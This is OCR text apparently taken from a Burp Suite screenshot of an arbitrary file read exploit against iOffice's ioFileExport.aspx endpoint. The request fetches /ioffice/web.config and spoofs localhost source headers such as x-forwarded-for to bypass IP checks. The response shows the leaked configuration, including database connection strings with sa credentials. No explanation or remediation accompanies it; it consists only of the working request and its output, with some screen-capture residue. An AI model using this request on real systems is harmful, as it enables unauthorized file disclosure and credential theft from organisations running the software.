 Request
Pretty Raw \n Actions
1 GET /ioffice/prg/set/iocom/ioFileExport.aspx?url=/ioffice/web.config&filename=test.txt&
ContentType=application/octet-stream HTTP/1.1
2 Host:
3 Prag
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.164 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
8 Referer:
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 Cookie: ASP.NET_SessionId=jngy5ljb3jedp23j5205nx55
12 x-forwarded-for: 127.0.0.1
13 x-originating-ip: 127.0.0.1
14 x-remote-ip: 127.0.0.1
15 x-remote-addr: 127.0.0.1
16 Connection: close
17
18
Response
Pretty Raw Render \n Actions
31 </sectionGroup>
32 </sectionGroup>
33 </configSections>
34 <DbConfig>
35 <item autoSwitchSlaveOnMasterFauled="false" autoSwitchMasterOnSlavesFauled="true"
serverStatusScanInterval="6" serverStatusScanWithNonOffline="false"
slaveRandomization="true" enableReadWriteSeparation="false"></item>
36 <master connectionString="server=.;database=ioffice;uid=sa;pwd=sa"/>
37 <slaves>
38 <add connectionString="server=.;database=slave0;uid=sa;pwd=sa" order="0"/>
39 <add connectionString="server=.;database=slave1;uid=sa;pwd=sa" order="1"/>
40 <add connectionString="server=.;database=slave2;uid=sa;pwd=sa" order="2"/>
41 </slaves>
42 </DbConfig>
43 <enyim.com>
44 <memcached>
45 <servers>
46 <!-- put your own server(s) here-->
47 <add address="127.0.0.1" port="11211"/>
48 </servers>
49 <socketPool minPoolSize="10" maxPoolSize="1000" connectionTimeout="00:00:20"
deadTimeout="00:02:00"/>
50 </memcached>
51 </enyim.com>
52 <cacheProvider defaultProvider="MemcachedCacheProvider">
53 <providers>
54 <add name="MemcachedCacheProvider"
type="MemcachedProviders.Cache.MemcachedCacheProvider, MemcachedProviders"/>
55 </providers>
56 </cacheProvider>
57 <iOfficeUpload>
58 <httpCompress preferredAlgorithm="gzip" compressionLevel="high" encrypt="false">
59 <excludedMimeTypes>
60 <add type="image/jpeg"/>
61 <add type="image/gif"/>
62 <add type="image/pjpeg"/>
63 <add type="application/x-zip-compressed"/>
64 <add type="application/octet-stream"/>
65 </excludedMimeTypes>
66 <excludedPaths>
INSPECTOR